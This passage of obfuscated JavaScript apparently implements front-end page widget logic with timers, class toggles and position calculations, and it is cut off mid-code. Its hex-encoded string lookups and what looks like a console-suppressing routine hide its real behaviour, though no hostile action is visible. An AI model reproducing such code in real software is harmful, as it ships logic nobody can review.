_0x4f885c=_0x445a09[_0x1a0a53(0x11aa,'\x28\x62\x47\x28')](_0x2aaf5f[_0x1a0a53(0x1353,'\x72\x56\x5e\x7a')])[_0x1a0a53(0xc45,'\x33\x6a\x5a\x4d')]();_0x445a09[_0x1a0a53(0x1b46,'\x4b\x79\x71\x24')](_0x2aaf5f[_0x1a0a53(0x16ff,'\x6c\x65\x29\x4c')])[_0x1a0a53(0xf6e,'\x74\x53\x6d\x5d')](_0x4f885c),_0x2aaf5f[_0x1a0a53(0x11a7,'\x4b\x79\x71\x24')](setTimeout,function(){var _0x332b1e=_0x1a0a53,_0x485ac={'\x48\x45\x49\x6c\x68':function(_0x1beee6,_0x44f4a7,_0x22f46c){var _0x244a24=_0x3908;return _0x2210af[_0x244a24(0xcb3,'\x6a\x2a\x4e\x66')](_0x1beee6,_0x44f4a7,_0x22f46c);},'\x50\x51\x48\x4d\x4b':_0x2210af[_0x332b1e(0x8ef,'\x6f\x70\x5b\x39')],'\x53\x55\x6b\x52\x4e':_0x2210af[_0x332b1e(0x1774,'\x41\x24\x73\x2a')],'\x5a\x55\x6d\x4e\x79':_0x2210af[_0x332b1e(0x1c72,'\x77\x4d\x4c\x4b')],'\x76\x50\x61\x42\x49':_0x2210af[_0x332b1e(0x63a,'\x69\x36\x76\x6b')],'\x6b\x5a\x45\x7a\x77':_0x2210af[_0x332b1e(0xea1,'\x6c\x65\x29\x4c')]};_0x445a09[_0x332b1e(0x1ace,'\x41\x24\x73\x2a')](0x0)[_0x332b1e(0xee5,'\x4c\x26\x66\x66')](_0x2210af[_0x332b1e(0xa25,'\x72\x56\x5e\x7a')]),_0x184d94[_0x332b1e(0xb89,'\x47\x65\x57\x54')](_0x2210af[_0x332b1e(0xc29,'\x72\x56\x5e\x7a')]);var _0x228415=!0x1;_0x445a09[_0x332b1e(0x1bee,'\x69\x4c\x4c\x72')](_0x1c0d2d,function(){var _0x313c52=_0x332b1e;_0x228415=!0x0,_0x485ac[_0x313c52(0xf63,'\x40\x43\x6c\x5d')](_0x3c9d17,_0x26afbd[_0x313c52(0xb4c,'\x4b\x79\x71\x24')](_0x485ac[_0x313c52(0x1b08,'\x4b\x79\x71\x24')]),_0x485ac[_0x313c52(0xa64,'\x65\x28\x29\x74')]),_0x3347fd[_0x313c52(0xc82,'\x7a\x54\x29\x45')](_0x485ac[_0x313c52(0x1426,'\x69\x4c\x4c\x72')]),_0x445a09[_0x313c52(0x150e,'\x51\x46\x53\x66')](_0x485ac[_0x313c52(0x1492,'\x38\x49\x2a\x73')]),_0x184d94[_0x313c52(0x1bf5,'\x69\x36\x76\x6b')](_0x485ac[_0x313c52(0x1d36,'\x63\x6e\x5e\x6f')]);}),_0x2210af[_0x332b1e(0xd26,'\x4b\x79\x71\x24')](setTimeout,function(){var _0x3758e2=_0x332b1e;_0x228415||_0x445a09[_0x3758e2(0x1161,'\x72\x56\x5e\x7a')](_0x1c0d2d);},0x15e);},0x0);}}}}else(0x0,_0x4eb765[_0x1a0a53(0x13a0,'\x32\x5a\x30\x66')])(),(0x0,_0x21eb09[_0x1a0a53(0x17d8,'\x4b\x79\x71\x24')])(),(0x0,_0x5b5508[_0x1a0a53(0x865,'\x6e\x48\x63\x73')])();};_0x26afbd[_0x51cf73(0x40d,'\x77\x4d\x4c\x4b')](function(){var _0x1b63fb=_0x51cf73;_0x41197e[_0x1b63fb(0x29b,'\x52\x44\x49\x77')]($,this)[_0x1b63fb(0x1dca,'\x72\x56\x5e\x7a')](_0x41197e[_0x1b63fb(0xdc3,'\x38\x49\x2a\x73')]);},function(_0x4c64d4){var _0x13e980=_0x51cf73,_0x2bee0,_0x422c67,_0x1a2845,_0x3b61b4,_0x3ef8c8,_0x4176de,_0x9de0d7,_0x53450e,_0x55794a,_0x429400=_0x2aaf5f[_0x13e980(0xb43,'\x46\x4d\x51\x36')]($,this);(_0x422c67=this,_0x1a2845=(_0x2bee0=_0x4c64d4)[_0x13e980(0x1742,'\x4b\x79\x71\x24')],_0x3b61b4=_0x2bee0[_0x13e980(0x74e,'\x6f\x41\x78\x69')],_0x3ef8c8=_0x422c67[_0x13e980(0x19dd,'\x6d\x32\x50\x45')]()||{},_0x4176de=_0x3ef8c8[_0x13e980(0x3c0,'\x4d\x33\x6b\x54')],_0x9de0d7=_0x3ef8c8[_0x13e980(0x1dda,'\x6e\x5a\x73\x71')],_0x53450e=_0x2aaf5f[_0x13e980(0x1e56,'\x26\x4f\x78\x33')](_0x3ef8c8[_0x13e980(0x1223,'\x32\x5a\x30\x66')],_0x3ef8c8[_0x13e980(0x9c0,'\x6d\x32\x50\x45')]),_0x55794a=_0x2aaf5f[_0x13e980(0xe46,'\x51\x46\x53\x66')](_0x3ef8c8[_0x13e980(0x1e47,'\x70\x28\x71\x29')],_0x3ef8c8[_0x13e980(0xfc5,'\x6f\x70\x5b\x39')]),_0x2aaf5f[_0x13e980(0x1d8e,'\x39\x40\x66\x53')](_0x1a2845,_0x4176de)&&_0x2aaf5f[_0x13e980(0x744,'\x32\x5a\x30\x66')](_0x1a2845,_0x53450e)&&_0x2aaf5f[_0x13e980(0x48b,'\x4c\x26\x66\x66')](_0x3b61b4,_0x9de0d7)&&_0x2aaf5f[_0x13e980(0x1801,'\x33\x6a\x5a\x4d')](_0x3b61b4,_0x55794a))||(_0x429400[_0x13e980(0x1039,'\x56\x77\x29\x24')](_0x2aaf5f[_0x13e980(0xf2d,'\x69\x36\x76\x6b')]),_0x2aaf5f[_0x13e980(0xdb6,'\x51\x46\x53\x66')](setTimeout,function(){var _0x52bdad=_0x13e980;_0x467fb8[_0x52bdad(0x695,'\x39\x40\x66\x53')](_0x2aaf5f[_0x52bdad(0x1a8b,'\x61\x43\x77\x74')])||_0x2aaf5f[_0x52bdad(0x1e00,'\x40\x25\x4b\x74')](_0x14393b,_0x2aaf5f[_0x52bdad(0x318,'\x39\x40\x66\x53')]);},0x0));}),_0x4b7f3a['\x6f\x6e'](_0x555764[_0x51cf73(0x135a,'\x61\x43\x77\x74')],function(){var _0x1b444f=_0x51cf73;_0x2aaf5f[_0x1b444f(0x13e3,'\x6c\x65\x29\x4c')](_0x14393b,_0x2aaf5f[_0x1b444f(0x17a2,'\x5a\x59\x34\x79')]);}),(_0x249177[_0x51cf73(0x5d4,'\x70\x28\x71\x29')](function(){var _0x37b721=_0x51cf73,_0x274954={'\x57\x6d\x67\x63\x49':function(_0x2a67dd,_0x1d23a0){var _0x406eac=_0x3908;return _0x41197e[_0x406eac(0x1ccd,'\x39\x40\x66\x53')](_0x2a67dd,_0x1d23a0);},'\x4e\x6e\x41\x73\x54':_0x41197e[_0x37b721(0x43c,'\x7a\x67\x46\x26')],'\x69\x5a\x43\x47\x4f':_0x41197e[_0x37b721(0x1cba,'\x7a\x54\x29\x45')],'\x72\x70\x48\x51\x76':function(_0x4531b5,_0x32ecd0){var _0x59c6c0=_0x37b721;return _0x41197e[_0x59c6c0(0x12cc,'\x4d\x33\x6b\x54')](_0x4531b5,_0x32ecd0);},'\x52\x4a\x77\x67\x6f':_0x41197e[_0x37b721(0x1626,'\x77\x26\x4e\x37')],'\x45\x65\x47\x65\x4a':_0x41197e[_0x37b721(0x1e3f,'\x6f\x24\x75\x49')],'\x58\x63\x74\x58\x43':_0x41197e[_0x37b721(0xe61,'\x56\x77\x29\x24')],'\x52\x58\x4d\x79\x62':_0x41197e[_0x37b721(0xcde,'\x26\x4f\x78\x33')],'\x49\x62\x55\x65\x67':_0x41197e[_0x37b721(0x10b1,'\x63\x6e\x5e\x6f')],'\x65\x63\x4b\x41\x55':function(_0x5562eb,_0x53f252){var _0x1cf6cb=_0x37b721;return _0x41197e[_0x1cf6cb(0x1a0f,'\x61\x43\x77\x74')](_0x5562eb,_0x53f252);},'\x4a\x45\x57\x53\x56':_0x41197e[_0x37b721(0x129e,'\x5a\x40\x6f\x58')],'\x72\x70\x75\x4c\x61':_0x41197e[_0x37b721(0x410,'\x77\x4d\x4c\x4b')],'\x42\x76\x4e\x56\x79':function(_0xdc92ef,_0x1f9cdb){var _0x44ae64=_0x37b721;return _0x41197e[_0x44ae64(0x9ba,'\x40\x25\x4b\x74')](_0xdc92ef,_0x1f9cdb);},'\x56\x6a\x65\x68\x50':_0x41197e[_0x37b721(0x1842,'\x46\x21\x74\x77')],'\x52\x73\x4e\x75\x58':_0x41197e[_0x37b721(0x1cbb,'\x39\x40\x66\x53')]};if(_0x41197e[_0x37b721(0x27a,'\x4d\x33\x6b\x54')](_0x41197e[_0x37b721(0x1cea,'\x6a\x51\x7a\x59')],_0x41197e[_0x37b721(0x12ec,'\x6e\x5a\x73\x71')])){var _0x4780aa=_0x41197e[_0x37b721(0x1d74,'\x38\x49\x2a\x73')]($,this),_0x4d4c5b=_0x26afbd[_0x37b721(0xcf5,'\x69\x4c\x4c\x72')](_0x41197e[_0x37b721(0xd8f,'\x65\x28\x29\x74')]);_0x4780aa[_0x37b721(0x18e7,'\x40\x25\x4b\x74')](_0x41197e[_0x37b721(0x4b7,'\x6f\x41\x78\x69')]),_0x467fb8[_0x37b721(0xd7b,'\x41\x24\x73\x2a')](_0x41197e[_0x37b721(0x1189,'\x5a\x40\x6f\x58')]),_0x41197e[_0x37b721(0x1674,'\x70\x28\x71\x29')],_0x41197e[_0x37b721(0x940,'\x46\x21\x74\x77')](_0x341b0b,function(){var _0x28f9ea=_0x37b721;if(_0x274954[_0x28f9ea(0x101e,'\x40\x25\x4b\x74')](_0x274954[_0x28f9ea(0x1264,'\x4c\x26\x66\x66')],_0x274954[_0x28f9ea(0x11f0,'\x63\x65\x73\x79')])){var _0x5a9826=_0x274954[_0x28f9ea(0x29d,'\x23\x4a\x79\x26')](_0x472fc5,this)[_0x28f9ea(0x1883,'\x4b\x79\x71\x24')](_0x274954[_0x28f9ea(0x1631,'\x46\x21\x74\x77')])[_0x28f9ea(0xebd,'\x77\x4d\x4c\x4b')](_0x274954[_0x28f9ea(0x14e1,'\x4d\x33\x6b\x54')]);_0x5a9826&&_0x5a9826[_0x28f9ea(0x19ad,'\x69\x36\x76\x6b')](!0x1);}else _0x4d4c5b[_0x28f9ea(0xd96,'\x6d\x32\x50\x45')](_0x274954[_0x28f9ea(0x8bf,'\x7a\x67\x46\x26')])||_0x467fb8[_0x28f9ea(0x185d,'\x7a\x54\x29\x45')](_0x274954[_0x28f9ea(0x3f5,'\x5a\x59\x34\x79')])||(_0x3347fd[_0x28f9ea(0x1926,'\x6e\x6f\x56\x6d')](_0x274954[_0x28f9ea(0x819,'\x4f\x55\x55\x6a')])||_0x274954[_0x28f9ea(0x1dd9,'\x74\x53\x6d\x5d')]($,_0x274954[_0x28f9ea(0x1e38,'\x69\x36\x76\x6b')])[_0x28f9ea(0x558,'\x39\x40\x66\x53')](0x0),_0x274954[_0x28f9ea(0x1a33,'\x63\x6e\x5e\x6f')](_0x14393b,_0x274954[_0x28f9ea(0x3d6,'\x40\x25\x4b\x74')]));},0xc8);}else{var _0x457d6f=_0x274954[_0x37b721(0xf31,'\x28\x62\x47\x28')](_0x7f84d5,this);_0x457d6f[_0x37b721(0x1a7e,'\x46\x21\x74\x77')](_0x274954[_0x37b721(0x812,'\x6a\x51\x7a\x59')])||_0x457d6f[_0x37b721(0x407,'\x69\x4c\x4c\x72')](_0x274954[_0x37b721(0x305,'\x46\x4d\x51\x36')])[_0x37b721(0x1340,'\x47\x65\x57\x54')]()[_0x37b721(0xc82,'\x7a\x54\x29\x45')](_0x274954[_0x37b721(0x18d2,'\x6c\x65\x29\x4c')]);}})[_0x51cf73(0x1225,'\x69\x4c\x4c\x72')](function(){var _0x22f770=_0x51cf73,_0x3d46fe={'\x73\x45\x6e\x49\x41':_0x2aaf5f[_0x22f770(0x96d,'\x6e\x48\x63\x73')],'\x6b\x41\x6d\x61\x63':function(_0x2d157d,_0x247df1){var _0x456244=_0x22f770;return _0x2aaf5f[_0x456244(0x1ded,'\x41\x24\x73\x2a')](_0x2d157d,_0x247df1);},'\x73\x78\x43\x55\x4a':function(_0x1a964c,_0x1ee465){var _0x1ffb47=_0x22f770;return _0x2aaf5f[_0x1ffb47(0x187c,'\x7a\x67\x46\x26')](_0x1a964c,_0x1ee465);},'\x67\x56\x52\x6a\x52':function(_0x32dbea,_0x1527ae){var _0x2c3c55=_0x22f770;return _0x2aaf5f[_0x2c3c55(0x1486,'\x74\x53\x6d\x5d')](_0x32dbea,_0x1527ae);},'\x76\x54\x62\x75\x41':function(_0x5e0d01,_0x368d3f){var _0xe7efae=_0x22f770;return _0x2aaf5f[_0xe7efae(0xcc1,'\x6c\x65\x29\x4c')](_0x5e0d01,_0x368d3f);},'\x45\x4a\x77\x4e\x56':_0x2aaf5f[_0x22f770(0x131c,'\x63\x65\x73\x79')],'\x65\x63\x48\x49\x4b':function(_0x11cbfd,_0x1f1b5c){var _0x5211f4=_0x22f770;return _0x2aaf5f[_0x5211f4(0x185a,'\x4d\x33\x6b\x54')](_0x11cbfd,_0x1f1b5c);},'\x45\x4c\x64\x47\x72':_0x2aaf5f[_0x22f770(0xe57,'\x4b\x79\x71\x24')],'\x66\x4a\x6c\x64\x58':function(_0xa3f382,_0x458057,_0x25a11f){var _0x4aa84d=_0x22f770;return _0x2aaf5f[_0x4aa84d(0xdca,'\x5a\x40\x6f\x58')](_0xa3f382,_0x458057,_0x25a11f);},'\x69\x47\x68\x4e\x50':_0x2aaf5f[_0x22f770(0x10e3,'\x47\x76\x58\x40')]},_0x567c23=_0x2aaf5f[_0x22f770(0xac1,'\x51\x46\x53\x66')]($,this),_0x6e7cbb=_0x53190d[_0x22f770(0x6a0,'\x6e\x6f\x56\x6d')][_0x22f770(0x1bf0,'\x5a\x40\x6f\x58')](),_0x26b944=_0x53190d[_0x22f770(0x1709,'\x5a\x59\x34\x79')][_0x22f770(0xc80,'\x6f\x70\x5b\x39')]();if(_0x26b944&&_0x26b944[_0x22f770(0x1418,'\x46\x4d\x51\x36')]){var _0x256bca=function(_0x52c196,_0x42ac9f){var _0x370184=_0x22f770,_0x54f233=_0x26afbd[_0x370184(0xfcd,'\x6a\x2a\x4e\x66')](_0x3d46fe[_0x370184(0x15df,'\x56\x77\x29\x24')]);if(_0x3d46fe[_0x370184(0x39e,'\x28\x62\x47\x28')](0x0,_0x54f233[_0x370184(0x6ca,'\x70\x28\x71\x29')]))return{'\x6d\x69\x6e':0x5a,'\x6d\x61\x78':0x5a};var _0x418ee3=_0x54f233[_0x370184(0x15c9,'\x61\x43\x77\x74')](),_0x121d8b=_0x3d46fe[_0x370184(0x385,'\x6f\x24\x75\x49')](_0x418ee3[_0x370184(0x1874,'\x63\x65\x73\x79')],0x0),_0x4cea2d=_0x418ee3[_0x370184(0x1226,'\x23\x4a\x79\x26')],_0x34ac3d={'\x78':_0x121d8b,'\x79':_0x4cea2d},_0x5c41be={'\x78':_0x3d46fe[_0x370184(0x16ad,'\x39\x40\x66\x53')](_0x3d46fe[_0x370184(0x1234,'\x46\x21\x74\x77')](_0x418ee3[_0x370184(0xcc9,'\x40\x43\x6c\x5d')],_0x54f233[_0x370184(0x13d4,'\x65\x28\x29\x74')]()),0x0),'\x79':_0x4cea2d},_0x4247c7=_0x53190d[_0x370184(0x18b6,'\x6f\x24\x75\x49')][_0x370184(0x18e,'\x6e\x48\x63\x73')](_0x52c196,_0x42ac9f,_0x34ac3d['\x78'],_0x34ac3d['\x79']);return{'\x6d\x69\x6e':_0x53190d[_0x370184(0x776,'\x69\x36\x76\x6b')][_0x370184(0x828,'\x69\x4c\x4c\x72')](_0x52c196,_0x42ac9f,_0x5c41be['\x78'],_0x5c41be['\x79']),'\x6d\x61\x78':_0x4247c7};}(_0x26b944[_0x2aaf5f[_0x22f770(0x1d6d,'\x46\x21\x74\x77')](_0x26b944[_0x22f770(0x11f3,'\x25\x32\x65\x26')],0x1)]['\x78'],_0x26b944[_0x2aaf5f[_0x22f770(0x1128,'\x28\x62\x47\x28')](_0x26b944[_0x22f770(0x344,'\x26\x4f\x78\x33')],0x1)]['\x79']),_0x429d1f=_0x2aaf5f[_0x22f770(0x637,'\x32\x5a\x30\x66')](_0x6e7cbb,_0x256bca[_0x22f770(0x1ba5,'\x4c\x26\x66\x66')])&&_0x2aaf5f[_0x22f770(0x947,'\x6e\x5a\x73\x71')](_0x6e7cbb,_0x256bca[_0x22f770(0x159d,'\x6e\x6f\x56\x6d')])?0x12c:0x96;_0x567c23[_0x22f770(0x8e2,'\x59\x70\x28\x57')](_0x2aaf5f[_0x22f770(0x148c,'\x63\x65\x73\x79')]),_0x467fb8[_0x22f770(0x1682,'\x38\x49\x2a\x73')](_0x2aaf5f[_0x22f770(0x5e5,'\x51\x46\x53\x66')]),_0x1d4837[_0x22f770(0x1354,'\x6e\x5a\x73\x71')][_0x22f770(0x4ab,'\x6a\x51\x7a\x59')](_0x567c23),_0x2aaf5f[_0x22f770(0xc8e,'\x6c\x65\x29\x4c')],_0x2aaf5f[_0x22f770(0x17e0,'\x46\x4d\x51\x36')](_0x341b0b,function(){var _0xe162ff=_0x22f770,_0x40d02d={'\x5a\x6f\x46\x46\x59':function(_0x1a91c3,_0x19f141){var _0x4ab6bb=_0x3908;return _0x2aaf5f[_0x4ab6bb(0x1253,'\x6e\x48\x63\x73')](_0x1a91c3,_0x19f141);},'\x56\x43\x49\x45\x5a':_0x2aaf5f[_0xe162ff(0x14f1,'\x4b\x79\x71\x24')],'\x63\x47\x54\x55\x4d':_0x2aaf5f[_0xe162ff(0x1551,'\x6e\x6f\x56\x6d')]},_0x457ca6=_0x567c23[_0xe162ff(0x14c0,'\x6f\x24\x75\x49')](_0x2aaf5f[_0xe162ff(0x79f,'\x47\x76\x58\x40')]),_0x111d97=_0x26afbd[_0xe162ff(0x18df,'\x40\x25\x4b\x74')](_0x2aaf5f[_0xe162ff(0xaf1,'\x32\x5a\x30\x66')](_0x2aaf5f[_0xe162ff(0x1dc6,'\x6f\x24\x75\x49')](_0x2aaf5f[_0xe162ff(0x1675,'\x28\x62\x47\x28')],_0x457ca6),'\x22\x5d'));_0x567c23[_0xe162ff(0x13fd,'\x6e\x5a\x73\x71')](_0x2aaf5f[_0xe162ff(0x2ad,'\x6c\x65\x29\x4c')])[_0xe162ff(0x229,'\x28\x62\x47\x28')]()[_0xe162ff(0xd19,'\x23\x4a\x79\x26')](_0x2aaf5f[_0xe162ff(0xd00,'\x25\x32\x65\x26')]),function(_0x441473){var _0x56065e=_0xe162ff;if(!_0x441473[_0x56065e(0xd7d,'\x26\x4f\x78\x33')](_0x3d46fe[_0x56065e(0x1cc2,'\x47\x76\x58\x40')])){if(_0x3d46fe[_0x56065e(0x842,'\x65\x28\x29\x74')](_0x3d46fe[_0x56065e(0x66d,'\x4d\x33\x6b\x54')],_0x3d46fe[_0x56065e(0xc0d,'\x26\x4f\x78\x33')])){var _0x1957c7=_0x26afbd[_0x56065e(0x229,'\x28\x62\x47\x28')](_0x3d46fe[_0x56065e(0x10e7,'\x5a\x40\x6f\x58')]);_0x3d46fe[_0x56065e(0x70e,'\x69\x4c\x4c\x72')](_0x3c9d17,_0x1957c7,_0x3d46fe[_0x56065e(0x1239,'\x39\x40\x66\x53')]),_0x3d46fe[_0x56065e(0x89c,'\x7a\x67\x46\x26')](_0x3c9d17,_0x441473,_0x3d46fe[_0x56065e(0x136c,'\x6d\x32\x50\x45')]);}else _0x5d5367=!0x0,_0x40d02d[_0x56065e(0xe9d,'\x6f\x41\x78\x69')](_0x1884be,this)[_0x56065e(0x163a,'\x28\x62\x47\x28')](_0x40d02d[_0x56065e(0x27c,'\x63\x6e\x5e\x6f')])[_0x56065e(0x5ce,'\x26\x4f\x78\x33')](''),_0x284b53[_0x56065e(0x2cf,'\x33\x6a\x5a\x4d')](_0x40d02d[_0x56065e(0x8c2,'\x46\x4d\x51\x36')]);}}(_0x111d97),_0x2aaf5f[_0xe162ff(0x10a5,'\x74\x53\x6d\x5d')](_0x14393b,_0x2aaf5f[_0xe162ff(0x7a9,'\x6e\x6f\x56\x6d')]);},_0x429d1f);}}),_0x184d94['\x6f\x6e'](_0x555764[_0x51cf73(0xfa1,'\x6c\x65\x29\x4c')],function(){var _0x551bc3=_0x51cf73;_0x1d4837[_0x551bc3(0x1237,'\x61\x43\x77\x74')][_0x551bc3(0x19c5,'\x32\x5a\x30\x66')]();})['\x6f\x6e'](_0x555764[_0x51cf73(0x1cae,'\x52\x44\x49\x77')],function(){var _0x422c46=_0x51cf73,_0x5c404b={'\x45\x6d\x68\x46\x6f':function(_0x5dbaba,_0x599cc9){var _0x55b452=_0x3908;return _0x41197e[_0x55b452(0x1b68,'\x38\x49\x2a\x73')](_0x5dbaba,_0x599cc9);},'\x75\x66\x52\x44\x78':function(_0x122890,_0x435f9b,_0x4a00e0){var _0xe4f694=_0x3908;return _0x41197e[_0xe4f694(0x10d3,'\x25\x32\x65\x26')](_0x122890,_0x435f9b,_0x4a00e0);},'\x6c\x51\x46\x57\x65':function(_0x1ac210,_0xf18657){var _0x3c3606=_0x3908;return _0x41197e[_0x3c3606(0xeed,'\x6d\x32\x50\x45')](_0x1ac210,_0xf18657);},'\x51\x49\x6f\x49\x4a':function(_0x37e7af,_0x4b49d6){var _0x298f6e=_0x3908;return _0x41197e[_0x298f6e(0xee8,'\x33\x6a\x5a\x4d')](_0x37e7af,_0x4b49d6);},'\x54\x63\x49\x41\x66':function(_0x3025d4,_0x4c1c7d){var _0x53fbe8=_0x3908;return _0x41197e[_0x53fbe8(0x1563,'\x4c\x26\x66\x66')](_0x3025d4,_0x4c1c7d);},'\x53\x44\x6a\x5a\x7a':function(_0x65abb1,_0x130166){var _0x224242=_0x3908;return _0x41197e[_0x224242(0x2d2,'\x52\x44\x49\x77')](_0x65abb1,_0x130166);},'\x69\x48\x61\x6c\x4c':function(_0x9710d5,_0x1e7307){var _0x44d7d9=_0x3908;return _0x41197e[_0x44d7d9(0x1d05,'\x47\x65\x57\x54')](_0x9710d5,_0x1e7307);},'\x73\x64\x57\x79\x75':function(_0x341e60,_0x4a976a){var _0x412650=_0x3908;return _0x41197e[_0x412650(0x1700,'\x23\x4a\x79\x26')](_0x341e60,_0x4a976a);},'\x6a\x6f\x6d\x77\x6e':function(_0xec1ea8,_0x163389){var _0x34a723=_0x3908;return _0x41197e[_0x34a723(0x1163,'\x77\x4d\x4c\x4b')](_0xec1ea8,_0x163389);}};if(_0x41197e[_0x422c46(0x190e,'\x40\x43\x6c\x5d')](_0x41197e[_0x422c46(0x1b22,'\x46\x21\x74\x77')],_0x41197e[_0x422c46(0x8d0,'\x6f\x41\x78\x69')])){var _0x215b93=function(_0x3e2a3d,_0x2b2758){var _0xd6753d=_0x422c46,_0x3a081f=_0x5c404b[_0xd6753d(0x1303,'\x63\x6e\x5e\x6f')](_0x3e2a3d,0.5),_0x705c56=_0x5c404b[_0xd6753d(0x473,'\x6f\x24\x75\x49')](_0x4a69bb,_0x5c404b[_0xd6753d(0xa14,'\x5a\x59\x34\x79')](_0x3e74a2,_0x5c404b[_0xd6753d(0xa29,'\x26\x4f\x78\x33')](_0x5c404b[_0xd6753d(0x8fd,'\x63\x6e\x5e\x6f')](_0x5c404b[_0xd6753d(0x15c8,'\x46\x4d\x51\x36')](_0x5c404b[_0xd6753d(0x3f0,'\x6e\x5a\x73\x71')](_0x2b2758,0.5),_0x3a081f),_0x5a9978[_0xd6753d(0x1bd1,'\x40\x25\x4b\x74')]()),_0x3a081f)),0xa);return _0x5c404b[_0xd6753d(0xe3b,'\x63\x65\x73\x79')](_0x705c56,_0x2b2758)&&(_0x705c56=_0x2b2758),_0x5c404b[_0xd6753d(0xdfc,'\x6a\x51\x7a\x59')](_0x705c56,_0x3e2a3d)&&(_0x705c56=_0x3e2a3d),_0x705c56;}(0x0,_0x2aaf5f[_0x422c46(0x14fa,'\x74\x53\x6d\x5d')](_0x3d5aa8[_0x422c46(0x11f3,'\x25\x32\x65\x26')],0x1));_0x1b8b7c[_0x422c46(0x373,'\x4f\x55\x55\x6a')](_0x3869a0[_0x215b93]);}else _0x41197e[_0x422c46(0x13b1,'\x25\x32\x65\x26')](0x0,_0x13c718[_0x422c46(0x356,'\x51\x46\x53\x66')](_0x41197e[_0x422c46(0x254,'\x30\x25\x56\x73')])[_0x422c46(0x7de,'\x6e\x6f\x56\x6d')])&&_0x249177[_0x422c46(0x2e1,'\x63\x65\x73\x79')](_0x41197e[_0x422c46(0x11fb,'\x56\x77\x29\x24')]);})['\x6f\x6e'](_0x555764[_0x51cf73(0x1bc2,'\x56\x77\x29\x24')],function(_0x3f17c6){var _0x3f5733=_0x51cf73;_0x2aaf5f[_0x3f5733(0x81d,'\x6e\x48\x63\x73')](0x0,_0x2aaf5f[_0x3f5733(0x7ec,'\x52\x44\x49\x77')]($,_0x3f17c6[_0x3f5733(0x8fe,'\x4d\x69\x6c\x61')])[_0x3f5733(0xcd5,'\x26\x4f\x78\x33')](_0x2aaf5f[_0x3f5733(0x1d17,'\x30\x25\x56\x73')])[_0x3f5733(0x132f,'\x4b\x79\x71\x24')])||_0x445a09[_0x3f5733(0x1401,'\x5a\x40\x6f\x58')](_0x2aaf5f[_0x3f5733(0xf3c,'\x25\x32\x65\x26')])||_0x2aaf5f[_0x3f5733(0x1c62,'\x65\x28\x29\x74')](_0x14393b,_0x2aaf5f[_0x3f5733(0x1b44,'\x7a\x54\x29\x45')]);}),_0x26afbd[_0x51cf73(0x1816,'\x77\x26\x4e\x37')](function(){var _0x297058=_0x51cf73,_0x153dbc={'\x53\x57\x77\x43\x6e':function(_0x3b9e23,_0x377b6f){var _0x10468e=_0x3908;return _0x41197e[_0x10468e(0x7b3,'\x74\x53\x6d\x5d')](_0x3b9e23,_0x377b6f);},'\x61\x65\x59\x53\x71':_0x41197e[_0x297058(0x1463,'\x63\x6e\x5e\x6f')],'\x75\x46\x7a\x6a\x42':function(_0x120635,_0x62209d){var _0x22a4c5=_0x297058;return _0x41197e[_0x22a4c5(0x2d9,'\x4b\x79\x71\x24')](_0x120635,_0x62209d);},'\x45\x66\x4e\x67\x6a':_0x41197e[_0x297058(0xaae,'\x59\x70\x28\x57')],'\x45\x4a\x52\x65\x64':_0x41197e[_0x297058(0x984,'\x59\x70\x28\x57')],'\x6e\x49\x4e\x71\x50':function(_0x5eb8b6,_0x37d1ca){var _0x4ded5d=_0x297058;return _0x41197e[_0x4ded5d(0xf9c,'\x65\x28\x29\x74')](_0x5eb8b6,_0x37d1ca);},'\x73\x51\x64\x42\x66':_0x41197e[_0x297058(0x22c,'\x38\x49\x2a\x73')],'\x42\x45\x54\x55\x4f':_0x41197e[_0x297058(0x5e4,'\x25\x32\x65\x26')],'\x73\x70\x61\x53\x5a':_0x41197e[_0x297058(0x17c2,'\x32\x5a\x30\x66')],'\x66\x4b\x55\x74\x4c':_0x41197e[_0x297058(0x1a8e,'\x6f\x70\x5b\x39')],'\x7a\x43\x6a\x59\x75':_0x41197e[_0x297058(0x42a,'\x33\x6a\x5a\x4d')],'\x4d\x43\x52\x47\x47':_0x41197e[_0x297058(0x902,'\x33\x6a\x5a\x4d')],'\x76\x6a\x43\x77\x57':_0x41197e[_0x297058(0xdff,'\x4d\x69\x6c\x61')],'\x57\x7a\x55\x74\x76':function(_0x3da451,_0x4cfc7b){var _0xff9187=_0x297058;return _0x41197e[_0xff9187(0x1172,'\x65\x28\x29\x74')](_0x3da451,_0x4cfc7b);},'\x4f\x63\x68\x61\x62':_0x41197e[_0x297058(0x1679,'\x32\x5a\x30\x66')]};if(_0x41197e[_0x297058(0x853,'\x6f\x24\x75\x49')](_0x41197e[_0x297058(0x69c,'\x51\x46\x53\x66')],_0x41197e[_0x297058(0x151c,'\x5a\x59\x34\x79')])){var _0x279ace=tTHRyp[_0x297058(0xf7c,'\x7a\x54\x29\x45')](typeof _0x4afb01,tTHRyp[_0x297058(0x1606,'\x4c\x26\x66\x66')])?_0x3092ba:tTHRyp[_0x297058(0x1df4,'\x32\x5a\x30\x66')](typeof _0x37254f,tTHRyp[_0x297058(0x1836,'\x4d\x33\x6b\x54')])&&tTHRyp[_0x297058(0x7fb,'\x70\x28\x71\x29')](typeof _0xb3c44a,tTHRyp[_0x297058(0x1c67,'\x69\x36\x76\x6b')])&&tTHRyp[_0x297058(0x1772,'\x6f\x70\x5b\x39')](typeof _0x4851fd,tTHRyp[_0x297058(0x1c10,'\x6e\x48\x63\x73')])?_0x471e21:this,_0x8f5062=_0x279ace[_0x297058(0x1a45,'\x5a\x40\x6f\x58')]=_0x279ace[_0x297058(0x1a45,'\x5a\x40\x6f\x58')]||{},_0x203a8b=[tTHRyp[_0x297058(0x46b,'\x6f\x24\x75\x49')],tTHRyp[_0x297058(0x17f8,'\x30\x25\x56\x73')],tTHRyp[_0x297058(0x6fb,'\x63\x6e\x5e\x6f')],tTHRyp[_0x297058(0x14b8,'\x47\x76\x58\x40')],tTHRyp[_0x297058(0x16b0,'\x77\x26\x4e\x37')],tTHRyp[_0x297058(0x1d3,'\x6a\x51\x7a\x59')],tTHRyp[_0x297058(0x1da0,'\x6d\x32\x50\x45')]];for(var _0xcb1c73=0x0;tTHRyp[_0x297058(0x48f,'\x7a\x67\x46\x26')](_0xcb1c73,_0x203a8b[_0x297058(0xa0f,'\x6e\x48\x63\x73')]);_0xcb1c73++){var _0x130a45=tTHRyp[_0x297058(0xd3e,'\x72\x56\x5e\x7a')][_0x297058(0x16d6,'\x7a\x54\x29\x45')]('\x7c'),_0x4a502b=0x0;while(!![]){switch(_0x130a45[_0x4a502b++]){case'\x30':var 